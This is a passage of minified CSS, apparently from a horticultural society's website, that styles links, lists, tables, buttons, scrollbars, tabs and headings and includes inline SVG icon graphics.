a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):visited,.content-aside u a:not(.button):visited,.content-steps u a:not(.button):visited{text-decoration:underline;text-decoration-color:#fff}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){margin-bottom:2rem}}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width:46.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width:61.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore){list-style:none}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li{position:relative}.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"\25A0";position:absolute;display:block}@media (min-width:46.25em){.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){counter-reset:item}.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{position:relative;list-style-type:none;counter-increment:item}.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{content:counter(item) ".";position:absolute;display:inline-block;margin-left:-1.5rem;font-weight:700}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore) li{margin-bottom:2rem;margin-left:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}.content-steps ol:not(.content-ignore) li:before{font-size:1.7078292113rem;content:counter(item);top:-.15rem;line-height:1;text-align:center;margin-left:-1.75rem;width:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.592rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.8512rem}}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{top:-.4rem}}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}.content--legacy img{float:left;width:100%!important;height:auto!important;margin:0 0 1.5rem 0;clear:both}@media (min-width:30em){.content--legacy img{width:47%!important;margin-right:3%;clear:left}}.content--legacy img.fr{float:none;margin-right:0;margin-left:0;clear:both}@media (min-width:30em){.content--legacy img.fr{float:right;margin:0 0 1.5rem 3%;clear:right}}.content--legacy img.portrait{width:100%!important;clear:both}.content--legacy img.portrait:not(.fr){margin-right:0;margin-left:0}@media (min-width:30em){.content--legacy img.portrait{width:47%!important}}@media (min-width:61.25em){.content--legacy img.portrait{width:32%!important}}.content--legacy img.quarter{float:left;width:24.25%!important;margin:0 3% 1.5rem 0;clear:left}.content--legacy img.full-width{width:100%!important;float:none;clear:both;margin:0 0 1.5rem 0}.content--legacy img.fl.tmp2,.content--legacy img.fr.tmp2{margin-top:3rem}.content--legacy .double{clear:both}.content--legacy .double img{float:left!important;width:48%!important;margin-right:2%!important;clear:none!important}.content--legacy .double img:last-child{margin-right:0!important}.content--legacy .triple{clear:both}.content--legacy .triple img{float:left!important;width:32%!important;margin-right:2%!important;clear:none!important}.content--legacy .triple img:last-child{margin-right:0!important}.content--legacy table{width:100%;margin-bottom:2rem}.content--legacy table thead th{padding:.5rem;background-color:#578a83;border:1px solid #fff;color:#fff;text-align:left}@media (min-width:46.25em){.content--legacy table thead th{padding:1rem}}.content--legacy table tbody tr{background-color:#e7eeed;border-bottom:1px solid #fff;vertical-align:middle}.content--legacy table tbody td{padding:.5rem;border:1px solid #e7eeed}@media (min-width:46.25em){.content--legacy table tbody td{padding:1rem}}.content--legacy table tbody td.download a{padding:0;background:0 0}.content--legacy .btn-1{border:1px solid #076fe4;border-radius:3px;box-shadow:inset 0 1px 0 0 #8ebcf1;color:#fff;display:inline-block;font-size:inherit;font-weight:700;background-color:#4294f0;background-image:linear-gradient(#4294f0,#0776f3);padding:7px 18px;text-decoration:none;text-shadow:0 1px 0 #0065d6;background-clip:padding-box;border:1px solid #e83458!important;color:#fff!important}.content--legacy .btn-1:hover:not(:disabled){background-color:#2f87ea;background-image:linear-gradient(#2f87ea,#086fe3);box-shadow:inset 0 1px 0 0 #60a2ec;cursor:pointer}.content--legacy .btn-1:active:not(:disabled),.content--legacy .btn-1:focus:not(:disabled){border:1px solid #076fe4;box-shadow:inset 0 0 8px 4px #0868d3,inset 0 0 8px 4px #0868d3}.content--legacy .btn-1:disabled{cursor:not-allowed;opacity:.5}.content--legacy .btn-1:hover{border:1px solid #e83458!important;color:#e83458!important}a.link,.add-item__icon,.add-item__text,.card-item__cta-icon{color:#e83458;text-decoration:none;transition:color .125s ease-in-out}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus,a.link:hover,.add-item__icon:hover,.add-item__text:hover,.card-item__cta-icon:hover{color:#37aa46;text-decoration:none}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus{outline:0}a,.article-action__text,.paging__link:not(.is-disabled),.sort__item a .sort__icon{color:#006e50;text-decoration:none;transition:color .125s ease-in-out}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus,a:hover,.article-action__text:hover,.paging__link:hover:not(.is-disabled),.sort__item a .sort__icon:hover{color:#37aa46;text-decoration:none}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus{outline:0}a.link-dark,.to-do-calendar__item a{color:#3b3630;text-decoration:none;transition:color .125s ease-in-out}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus,a.link-dark:hover,.to-do-calendar__item a:hover{color:#37aa46;text-decoration:none}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus{outline:0}.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458;transition:all .125s ease-in-out}@media (min-width:30em){.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.card__body a:visited:not(.button):not(.content-ignore),.card-default__content a:visited:not(.button):not(.content-ignore),.card-listing__subheading a:visited:not(.button):not(.content-ignore),.card-listing__item a:visited:not(.button):not(.content-ignore),.content:not(section) a:visited:not(.button):not(.content-ignore),.content-links a:visited:not(.button):not(.content-ignore),.content-steps a:visited:not(.button):not(.content-ignore),.article-meta__content a:visited:not(.button),.tooltip-v2__content a:visited,.c-membership__body a:visited:not(.button),.popover a:visited,.u-fancy-link:visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.card__body a:active:not(.button):not(.content-ignore),.card-default__content a:active:not(.button):not(.content-ignore),.card-listing__subheading a:active:not(.button):not(.content-ignore),.card-listing__item a:active:not(.button):not(.content-ignore),.content:not(section) a:active:not(.button):not(.content-ignore),.content-links a:active:not(.button):not(.content-ignore),.content-steps a:active:not(.button):not(.content-ignore),.article-meta__content a:active:not(.button),.tooltip-v2__content a:active,.c-membership__body a:active:not(.button),.popover a:active,.u-fancy-link:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#fff;transition:all .125s ease-in-out}@media (min-width:30em){.content--legacy table thead th a:not(.button):not(.content-ignore),.u-fancy-link-white{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.content--legacy table thead th a:visited:not(.button):not(.content-ignore),.u-fancy-link-white:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5);color:#006e50;outline:0}@media (min-width:30em){.content--legacy table thead th a:focus:not(.button):not(.content-ignore),.u-fancy-link-white:focus,.content--legacy table thead th a:hover:not(.button):not(.content-ignore),.u-fancy-link-white:hover{text-decoration:none;border-bottom:1px solid rgba(0,110,80,.5)}}.content--legacy table thead th a:active:not(.button):not(.content-ignore),.u-fancy-link-white:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#006e50;background-color:#fff}.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#3b3630;transition:all .125s ease-in-out}@media (min-width:30em){.to-do-list__link,.c-border-l__body a,.u-fancy-link-dark{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5)}}.to-do-list__link:visited,.c-border-l__body a:visited,.u-fancy-link-dark:visited{text-decoration:none;border-bottom:1px solid rgba(59,54,48,.5);color:#3b3630}.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.to-do-list__link:focus,.c-border-l__body a:focus,.u-fancy-link-dark:focus,.to-do-list__link:hover,.c-border-l__body a:hover,.u-fancy-link-dark:hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.to-do-list__link:active,.c-border-l__body a:active,.u-fancy-link-dark:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#3b3630}.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:20px}@media (min-width:30em){.form-list-group::-webkit-scrollbar,.panel--scroll::-webkit-scrollbar{width:29px}}.form-list-group::-webkit-scrollbar-track-piece,.panel--scroll::-webkit-scrollbar-track-piece{background:#b5cbc8;border-right:0 solid #b5cbc8;border-left:1px solid #b5cbc8}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{background:#006e50;border-right:2px solid #b5cbc8;border-left:2px solid #b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-thumb,.panel--scroll::-webkit-scrollbar-thumb{border-width:3px}}.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:18px;width:20px;background:#b5cbc8}@media (min-width:30em){.form-list-group::-webkit-scrollbar-button:single-button,.panel--scroll::-webkit-scrollbar-button:single-button{height:24px;width:29px}}.form-list-group::-webkit-scrollbar-button:single-button:hover,.panel--scroll::-webkit-scrollbar-button:single-button:hover{background:#97b6b2}.form-list-group::-webkit-scrollbar-button:single-button:vertical:increment,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:increment{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%}.form-list-group::-webkit-scrollbar-button:single-button:vertical:decrement,.panel--scroll::-webkit-scrollbar-button:single-button:vertical:decrement{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='2.125rem' height='1.625rem' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='m 1408,1152 q 0,-26 -19,-45 L 941,659 q -19,-19 -45,-19 -26,0 -45,19 l -448,448 q -19,19 -19,45 0,26 19,45 19,19 45,19 h 896 q 26,0 45,-19 19,-19 19,-45 z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:2.125rem 1.625rem;background-position:calc(100% - .28125rem) 50%;background-position:50% 50%;transform:rotate(180deg)}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.list-icon>li,.list-icon>ul>li{margin-bottom:1rem}.list-icon,.list-icon>ul{margin-bottom:2rem}.tabs{display:table;border-bottom:1px solid #37aa46}.tabs__item{display:table-cell;position:relative;padding:.5rem .5rem .25rem .5rem;color:#3b3630;font-weight:700;text-align:center;cursor:pointer}@media (min-width:46.25em){.tabs__item{padding:.5rem 1.5rem .25rem 1.5rem}}.tabs__item:hover,.tabs__item:focus{color:#3b3630;background-color:#dcefe2}.tabs__item--selected{border-bottom:4px solid #37aa46;cursor:auto}body,.table th,.table tbody td{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){body,.table th,.table tbody td{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body,.table th,.table tbody td{font-size:1.375rem;line-height:1.4545454545}}.promo--small .promo__heading,.readmore__trigger{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.promo--small .promo__heading,.readmore__trigger{font-size:1.375rem;line-height:1.4545454545}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:1.538584875rem;line-height:1.2186523022;font-weight:300}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub,.summary,.summary p,.intro,.intro p,.lead,.lead p,.hero__subtitle,.hero__subtitle p,.hero-hub__subtitle,.hero-hub-child__title{font-size:2.376rem;line-height:1.2626262626}}.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub,.summary--sub p,.hero-hub__subtitle--sub{font-size:1.98rem;line-height:1.2626262626}}.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-checkbox__text .form-small.form-label--sub,.form-checkbox__text .form-small .form-label--sub,.image-info__content,.image-info__content-full,.table--calendar-chart th.table__cell,.table--plant-details .table__cell,.table--task-calendar .table__cell{font-size:.9548611111rem;line-height:1.0472727273}}.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card,.card-default,.card-listing,.gl-view__item,.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,.content--legacy table thead th,.content--legacy table tbody td,small,.form-validation-spec,.article-action__text,.article-meta,.card-exhibitor,.card-exhibitor__heading,.content--small,.content--small h6,.footer-join__content,.plant-shop,.promo__body,.readmore__trigger--small,.related-item__heading,.related-item__body,.sort__item,.table--calendar-chart .table__cell,.table--facts .table__cell,.to-do-calendar--compact .to-do-calendar__item,.top-tip,.top-tip--alt,.top-tip--alt .top-tip__heading,.c-card-show-talk__show-more,.c-membership{font-size:1.1458333333rem;line-height:1.3090909091}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title,strong,.card-default__img .image-overlay,.card-exhibitor__heading,.gl-view__media .image-overlay,.info-panel{font-weight:600}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-top:0;margin-bottom:.375rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#3b3630;font-weight:600;font-synthesis-weight:none}@media (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before,.h1--alt,h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section,h3,.h3,.content--small h2,.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2,h5,.h5,.content--small h4,.c-card-show-talk__heading,h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3,dl dt{margin-bottom:1rem}}h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:2.1254689565rem;line-height:1.237594528;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1,.h1,h1.mega,.image-overlay--step,.to-do-list__item:before{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216;font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width:46.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width:61.25em){h2,.h2,.section__heading,section.content__heading,.content--small h1,.heading__section,.heading__title--section{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3,.content--small h2{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){h3,.h3,.content--small h2{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width:61.25em){h3,.h3,.content--small h2{font-size:2.376rem;line-height:1.2626262626}}.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width:46.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.card--large .card__heading-1,.card-default--large .card-default__heading,h4,.h4,.ad__title,.content--small h3,.promo__heading,.c-box-show-highlights h2{font-size:1.98rem;line-height:1.2626262626}}h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){h5,.h5,.content--small h4,.c-card-show-talk__heading{font-size:1.65rem;line-height:1.2121212121}}h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6,.h6,.content--small h5,.footer__heading,.image-overlay__heading,.jump-to__item,.top-tip__heading,.c-box-show-highlights h3{font-size:1.375rem;line-height:1.4545454545}}p,.popover.popover-content p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:.75rem}@media (min-width:46.25em){p,.popover.popover-content p{margin-bottom:1rem}.text-tight p,.text-tight .popover.popover-content p,.popover.popover-content .text-tight p,p.text-tight,.popover.popover-content p.text-tight{margin-bottom:1rem}}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: 0.809rem;--rhs-grid-gutter-compact-y: 0.809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem;--rhs-placeholder-bg: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 33' width='60' height='70'%3E%3Cpath id='svg_1' d='M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 